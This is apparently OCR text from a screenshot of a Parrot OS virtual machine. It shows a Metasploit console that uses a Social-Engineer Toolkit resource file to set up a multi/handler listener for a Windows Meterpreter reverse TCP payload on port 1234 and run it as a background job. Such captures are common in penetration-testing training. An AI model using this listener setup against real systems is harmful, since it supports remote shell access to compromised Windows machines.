 Parrot - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Wed Apr 20, 08:23
Parrot
stuffy's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
=[ metasploit v6.1.34-dev ]
+ -- --=[ 2209 exploits - 1171 auxiliary - 395 post ]
+ -- --=[ 615 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 123.123.123.123
LHOST => 123.123.123.123
resource (/root/.set/meta_config)> set LPORT 1234
LPORT => 1234
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
*] Exploit running as background job 0.
*] Exploit completed, but no session was created.
-] Handler failed to bind to 123.123.123.123:1234:-  -
*] Started reverse TCP handler on 0.0.0.0:1234
msf](Jobs:1 Agents:0) exploit(multi/handler) >>